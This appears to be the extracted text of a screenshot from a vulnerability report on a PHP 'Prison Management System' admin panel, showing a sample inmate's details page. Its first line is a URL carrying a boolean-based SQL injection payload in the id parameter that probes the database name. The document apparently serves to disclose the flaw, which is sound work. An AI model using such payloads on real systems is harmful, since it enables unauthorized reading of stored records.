 localhost/pms/admin/?page=inmates/view_inmate&id=1'-if(database()='pms_db',0,1)%23
Prison Management System - Admin
Admins
Inmate Details
Print Update Privilege Delete Edit Back to List
Inmate's Status: Acitve
Visitor Privilege: Allowed
Inmate Code 6231415 Cell Block Men's Prison - Block 1 Cell 1001
Name Smith, John D
Sex Male Birthday June 23, 1990
Address Sample Address only
Marital Status Married Complexion Fair Eye Color Brown
Case Details
Crimes Committed Fraud, Robbery
Sentence 2 Year
Time Serve Starts May 31, 2022 Time Serve Ends May 31, 2024
Emergency Contact Details
Name Will Smith
Relation Brother Contact # 09654123987